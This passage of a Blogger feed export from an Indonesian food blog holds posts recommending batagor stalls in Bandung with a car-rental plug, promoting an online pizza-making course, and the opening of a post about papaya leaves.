verdana;\"\u003EBandung merupakan salah satu kota wisata di Indonesia yang ramai dikunjungi oleh wisatawan. Kamu dapat menemukan banyak objek wisata dengan pemandangan alam yang indah. Selain itu, Bandung juga merupakan kota yang kaya akan seni dan budaya seperti calung dan tari merak. Inilah yang kemudian menarik banyak wisatawan untuk berkunjung.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKamu juga dapat mencoba beragam kuliner di Kota Kembang, salah satunya adalah batagor. Nah, kami memberikan beberapa rekomendasi berbagai menu batagor paling hits di Bandung untuk kamu coba di sini.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfzsiGL5RwM3hVBoeX-1Sz4ISbgWh_SMTKhc0eS6N7dpUy4KmbB6HZYCJqDd1_XgPKDqbWI0hgaqUgXrLdbNkBa82RM84PfQvE5QGre5d5bA64O5dRcNaxBg3Yoje7hkEjagKtx42kPMJHs3VOcivM-z1t9Ba0IrYskRLiWe2oSwAInI7o6imomsJSGg=s2240\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfzsiGL5RwM3hVBoeX-1Sz4ISbgWh_SMTKhc0eS6N7dpUy4KmbB6HZYCJqDd1_XgPKDqbWI0hgaqUgXrLdbNkBa82RM84PfQvE5QGre5d5bA64O5dRcNaxBg3Yoje7hkEjagKtx42kPMJHs3VOcivM-z1t9Ba0IrYskRLiWe2oSwAInI7o6imomsJSGg=w640-h360\" title=\"rekomendasi batagor bandung\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENamun, sebelum berkunjung ke Bandung, kamu mungkin saja masih bingung akan membawa kendaraan atau menyewa kendaraan saat di Bandung. Karena beberapa orang beranggapan membawa kendaraan sendiri biasanya membutuhkan biaya dan perawatan yang banyak sehingga menyewa mobil adalah pilihan terbaik. Kamu juga dapat mengetahui informasi seputar rental mobil di sini.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ERental Mobil di Traveloka\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENah, sebelum berangkat, perlu untuk mengetahui bahwa kami memberikan opsi \u003Cb\u003E\u003Ca href=\"https:\/\/www.traveloka.com\/id-id\/car-rental\/city\/bandung\" target=\"_blank\"\u003Erental mobil Bandung\u003C\/a\u003E\u003C\/b\u003E untuk kamu. Terdapat opsi rental mobil dengan sopir dan tanpa sopir. Harganya pun cukup terjangkau, kamu dapat rental mulai dari harga Rp 100.000 hingga Rp 2.500.000 tergantung kapasitas dan kebutuhan kamu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAdapun tipe mobil yang tersedia adalah Toyota Calya, Daihatsu Ayla, Daihatsu Xenia, Toyota Innova, Daihatsu Sigra, dan masih banyak lagi. Kamu juga akan mendapatkan asuransi penumpang, penggunaan hingga 24 jam, dan gratis penjemputan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenu Batagor Paling Hits di Bandung\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBatagor merupakan jajanan yang terbuat dari bakso dan tahu yang digoreng lalu diberi bumbu kacang. Beberapa menu batagor juga disajikan dengan kecap dan saus sambal yang menggugah selera. Nah, berikut ini beberapa rekomendasi batagor paling hits yang wajib kamu coba selama di Bandung.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E1.\u0026nbsp; \u0026nbsp; \u0026nbsp;Batagor Kingsley\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBatagor Kingsley merupakan salah satu menu batagor paling hits yang saying jika dilewatkan. Berdiri sejak tahun 1982, batagor Kingsley memiliki ciri khas tersendiri yaitu ukuran yang besar dan garing. Satu porsi batagor seharga Rp 8.000, tersedia layanan pesan antar dan pesanan dalam porsi banyak untuk acara. Tersedia juga porsi setengah matang yang dapat kamu masak saat kamu ingin memakannya kapan saja dan dimana saja. Selain batagor, juga tersedia bihun kuah, cireng, cilok, dan masih banyak lagi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELokasi: Jl. Veteran No.25, Kb. Pisang, Kec. Sumur Bandung, Kota Bandung, Jawa Barat 40112\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJam Buka: 08.30 – 18.30 WIB (Hari kamis libur)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E2. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EBatagor Abuy\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelanjutnya ada batagor abuy. Berdasarkan review, batagor abuy dikatakan sebagai batagor paling enak di Bandung. Kamu dapat menemukan posisi batagor abuy di antara foodcourt dan berlokasi di mall. Batagor ini terbuat dari olahan ikan dan dilumuri kuang kacang yang kental serta jeruk limau yang sangat enak. Untuk satu porsi batagor abuy diberi harga Rp 9.000.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELokasi: Jl. Lengkong Besar No.47, Paledang, Kec. Lengkong, Kota Bandung, Jawa Barat 40261\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJam Buka: 15.30 – 21.00 WIB\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E3.\u0026nbsp; \u0026nbsp; \u0026nbsp;Batagor Riri\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBatagor riri memiliki ciri khas tersendiri yaitu ukuran yang cukup besar dan rasa yang unik. Saat makan setengah, kamu akan merasa kenyang dengan cepat karena ukurannya yang cukup besar. Olahan ikan tenggiri ini memiliki tekstur renyah dan dilumuri oleh bumbu kacang yang pedas. Satu porsi batagor riri adalah Rp 15.000. Selain batagor, terdapat menu lain seperti siomay, bakso, dan mie pangsit. Tersedia pembelian secara online dan pesan antar di sini.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELokasi: Jl. Burangrang No.41, Malabar, Kec. Lengkong, Kota Bandung, Jawa Barat 40262\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJam Buka: 08.00 – 20.00 WIB\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E4. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EBatagor Serayu dan Cuanki\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBatagor Serayu dan Cuanki merupakan salah satu menu batagor paling popular di Bandung. Kamu harus sabar saat ke sini karena akan menemukan antrian yang cukup panjang terlebih saat malam hari. Ukuran yang besar dilumuri bumbu kacang yang enak membuat Batagor Serayu banyak disukai orang-orang. Satu porsi batagor seharga Rp 12.000.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELokasi: Jl. Serayu No.2, Cihapit, Kec. Bandung Wetan, Kota Bandung, Jawa Barat 40114\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJam Buka: 11.00 – 19.00 WIB (Khusus hari jumat buka mulai 13.00 – 19.00)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E5. \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EBatagor H Yunus\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EYang terakhir ada batagor H Yunus. Batagor ini telah ada sejak 48 tahun lalu dan semakin banyak digemari oleh pengunjung. Selain batagor, terdapat cireng dan siomay yang juga diberi bumbu kacang dengan level pedas yang dapat kamu pilih. Beberapa pengunjung mengatakan bahwa batagor ini tidak terlalu berminyak dan bumbu yang pas.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELokasi: Jl. Raya Kopo No.68, RT.10\/RW.01, Babakan Asih, Kec. Bojongloa Kaler, Kota Bandung, Jawa Barat 40232\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJam Buka: 06.00 – 21.00 WIB\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENah, itulah rekomendasi menu \u003Cb\u003Ebatagor paling hits di Bandung\u003C\/b\u003E yang sayang untuk dilewatkan. Bagaimana? Hanya dengan melihat fotonya sudah membuat perut kelaparan, kan? Jangan sampai ketinggal dan selamat berwisata kuliner~\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/3999954853961987750\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2022\/02\/rekomendasi-batagor-paling-hits-di-bandung.html#comment-form","title":"25 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/3999954853961987750"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/3999954853961987750"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2022\/02\/rekomendasi-batagor-paling-hits-di-bandung.html","title":" Rekomendasi Menu Batagor Paling Hits di Bandung"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfzsiGL5RwM3hVBoeX-1Sz4ISbgWh_SMTKhc0eS6N7dpUy4KmbB6HZYCJqDd1_XgPKDqbWI0hgaqUgXrLdbNkBa82RM84PfQvE5QGre5d5bA64O5dRcNaxBg3Yoje7hkEjagKtx42kPMJHs3VOcivM-z1t9Ba0IrYskRLiWe2oSwAInI7o6imomsJSGg=s72-w640-h360-c","height":"72","width":"72"},"thr$total":{"$t":"25"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-3023863389282494922"},"published":{"$t":"2022-02-14T12:00:00.008+07:00"},"updated":{"$t":"2022-02-15T11:34:36.740+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":" Kenalin Baking World Sebelum Daftar Kursus Pembuatan Pizza "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u0026nbsp;Assalammualaikum.Wr.Wb\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa kabar sahabat Milda Ini semua, semoga selalu sehat yah berlimpah rejeki dan kebahagian. Siapa nih yang mau kursus bikin pizza. nah, ini aku Kenalin Baking World Sebelum Daftar Kursus Pembuatan Pizza\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETidak ada keahlian yang datang begitu saja, semuanya butuh diasah atau dilatih, termasuk keahlian memasak. Apakah anda tertarik untuk bisa memasak berbagai aneka masakan, termasuk memasak atau membuat pizza.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPizza sendiri merupakan makanan khas Italia, meskipun begitu pizza juga cukup digemari oleh masyarakat Indonesia. Sehingga tak ada salahnya untuk membuat usaha kuliner dengan menu utama pizza. Nah, agar bisa membuat pizza dengan enak dan sempurna, maka tak ada salahnya melakukan kursus di tempat kursus masak. Salah satu tempat kursus masak pizza yang pastinya bisa menjadi pilihan tepat adalah Baking World.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHptVziHCrHLYie1W1nBejTQP6kKdrJjb5KAnIiROgYImynnDfviRW8VL0_bAxs9Bn2trlAz03mxXUIKikC-14dJw9O_Uo3RtTl7yGDrWRyJrXyA54ko1UpZFY3ujFCFen8IwM9BHnyjHAD7fT0QBtXonozqQAuQOCDdfeWKJQQwoUwobgYhOIaI-FmQ=s2240\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHptVziHCrHLYie1W1nBejTQP6kKdrJjb5KAnIiROgYImynnDfviRW8VL0_bAxs9Bn2trlAz03mxXUIKikC-14dJw9O_Uo3RtTl7yGDrWRyJrXyA54ko1UpZFY3ujFCFen8IwM9BHnyjHAD7fT0QBtXonozqQAuQOCDdfeWKJQQwoUwobgYhOIaI-FmQ=w640-h360\" title=\"kursus pembuatan pizza\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETapi sebelum melakukan \u003Ca href=\"https:\/\/lms.bakingworld.id\/home\/course\/membuat-aneka-pizza-bagi-pembuat-roti\/675\" target=\"_blank\"\u003Ekursus di Baking World\u003C\/a\u003E, pastinya anda sebagai calon siswa harus mengetahui terlebih dahulu berbagai hal seputar tempat kursus tersebut. Penasaran dengan Baking World? Bagi yang penasaran bisa langsung saja simak ulasan berikut ini.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMengenal Baking World\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESeperti sudah dikatakan sebelumnya ini merupakan tempat kursus memasak termasuk membuat kue dan roti. Kursus di Baking World pun dapat dilakukan secara online sehingga dapat dilakukan dengan mudah di rumah.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain kursus, Baking World atau bakingworld.id pun menjadi tempat mudah untuk masyarakat agar dapat menemukan berbagai bahan yang dibutuhkan dalam resep pembuatan dessert, roti, kue dan patiseri yang pastinya memiliki kualitas baik.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBaking World memang dapat menjadi solusi terbaik sebagai tempat edukasi dalam proses pembuatan baking dan pastry serta tempat terbaik untuk memenuhi bahan-bahan pembuatan kue dengan harga terjangkau. Karena hal tersebutlah tak ada salahnya untuk mencoba kursus di tempat ini. Lantas apa saja kelebihan dari tempat kursus satu ini?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKelebihan Tempat kursus Baking World\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETak sekadar menjadi tempat kursus yang terpercaya dan profesional, tapi ada juga berbagai kelebihan lainnya. Beberapa kelebihan yang ada di tempat kursus ini adalah pertama harga tergolong murah dan berbagai hal didapatkan sesuai dengan harga, memiliki chef yang pastinya berpengalaman, terdapat kursus prakerj, sertifikat kursus, kemudian terdapat berbagai kategori kursus, tersao berbagai voucher menarik, materi disampaikan mudah dipahami, lifetime acces, dan masih banyak lagi kelebiha lainnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMengenai Kategori kursus\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDi Baking World ada berbagai kategori kursus. Untuk kursus membuat pizza termasuk kategori Bread - Roti. Selain membuat pizza, kursus pembuatan roti yang masih masuk dalam kategori ini antara lain adalah membuat roti Jepang bersama chef Hadi Tuwendi, membuat roti tawar Milo bersama Chef Risa Andhitia, dan masih banyak lagi.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk pembuatan pizza akan dimentori oleh Chef Chef Indra Gunawan. Untuk kelas ini pembuatan pizza akan dilaksanakan setiap Senin, pukul 18.00-19.00 WIB dengan metode pembelajaran LMS, melalui zoom. Untuk link Zoom akan dikirimkan ke setiap peserta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EManfaat Mengikuti Kursus Pembuatan Pizza\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETentunya ada berbagai manfaat dari kursus ini. Beberapa manfaatnya antara lain adalah peserta akan mengetahui dan membedakan bahan serta jenis-jenis dalam pembuatan roti, akan dapat mengetahui dan memeriksa\u0026nbsp; kualitas dari bahan pembuatan roti, dapat membuat aneka jenis pizza, dan masih banyak lagi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKursus Bersama Chef Indra Gunawan\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESeperti sudah dijelaskan sebelumnya untuk kursus pembuatan pizza akan didampingi oleh Chef Indra Gunawan. Beliau merupakan lulusan dari Lulusan\u0026nbsp; Jurusan Tata boga, Sekolah Tinggi Pariwisata, Bandung, dan sudah 20 tahun berpengalaman dalam Pastry dan Bakery . Untuk saat ini, Chef Indra Gunawan menjabat sebagai Executive Pastry Chef.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMateri yang Diajarkan\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk meteri yang diajarkan pastinya berguna dengan pembuatan pizza, seperti mengenai materi untuk mengetahui dan melakukan pemeriksaan bahan pembuat roti, berbagai bahan yang diperiksa antara lain seperti tepung, telor, lemak dalam roti, gula, dan masih banyak lagi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPersyaratan Mengikuti Kursus\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPersyaratan yang harus disiapkan dalam mengikuti kursus pembuatan pizza, jelas harus memiliki peralatan pembuat pizza, seperti loyang dan juga oven, lalu juga mempersiapkan bahan yang dibutuhkan mulai dari tepung, telur, gula, garam dan sebagainya. Selain itu pastinya anda harus sudah mendaftar kursus terlebih dahulu. Untuk informasi lebih lanjut mengenai pendaftaran, bisa langsung saja kunjungi bakingworld.id.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/3023863389282494922\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2022\/02\/kursus-pembuatan-pizza.html#comment-form","title":"23 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/3023863389282494922"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/3023863389282494922"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2022\/02\/kursus-pembuatan-pizza.html","title":" Kenalin Baking World Sebelum Daftar Kursus Pembuatan Pizza "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHptVziHCrHLYie1W1nBejTQP6kKdrJjb5KAnIiROgYImynnDfviRW8VL0_bAxs9Bn2trlAz03mxXUIKikC-14dJw9O_Uo3RtTl7yGDrWRyJrXyA54ko1UpZFY3ujFCFen8IwM9BHnyjHAD7fT0QBtXonozqQAuQOCDdfeWKJQQwoUwobgYhOIaI-FmQ=s72-w640-h360-c","height":"72","width":"72"},"thr$total":{"$t":"23"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-3351644368575758678"},"published":{"$t":"2022-01-03T12:00:00.036+07:00"},"updated":{"$t":"2022-01-05T09:28:24.616+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resep"}],"title":{"type":"text","$t":" Menikmati  (Katanya ) Daun Pepaya Jepang Untuk Nambah Selera Makan                                                                                                         "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAssalammualaikum.Wr.Wb\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa kabar sahabat Milda, semoga selalu sehat dan berlimpah rejeki serta kebahagian. Gimana kabar awal bulan eh awal tahun ini. Semoga selalu semangat. Saya kebetulan terkena Flu dan agak menurun selera makan. Jadi pengen makan yang original dulu deh. Kali ini saya mau Menikmati\u0026nbsp; (Katanya ) Daun Pepaya Jepang\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikfGNasltT8Mm20MMcQhHCEYJZ96Y4rm34rRFZrnCJEpI5RmOJHC5EniQIOFKmyq7riAbdQ7iH7fWGfACbzo2liaQK5Syy3mJX9v3j2XXllvTn1zVaCrSb-DCkMCnG0Ys_oHs5rB_krF-b7iGkTRAVQPuBPSICrXDEpx5yGW_KOo8BJiiipX--AAS2yA=s2240\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikfGNasltT8Mm20MMcQhHCEYJZ96Y4rm34rRFZrnCJEpI5RmOJHC5EniQIOFKmyq7riAbdQ7iH7fWGfACbzo2liaQK5Syy3mJX9v3j2XXllvTn1zVaCrSb-DCkMCnG0Ys_oHs5rB_krF-b7iGkTRAVQPuBPSICrXDEpx5yGW_KOo8BJiiipX--AAS2yA=w640-h360\" title=\"Pepaya Jepang\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr 